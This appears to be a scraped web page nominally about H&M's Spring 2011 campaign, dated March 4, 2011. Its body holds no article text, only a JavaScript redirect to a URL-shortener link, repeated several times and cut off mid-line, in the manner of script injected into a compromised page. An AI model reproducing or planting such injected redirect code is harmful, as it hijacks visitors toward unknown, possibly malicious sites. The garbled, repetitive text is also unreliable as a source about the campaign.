
H&M Spring 2011 Campaign
March 4, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...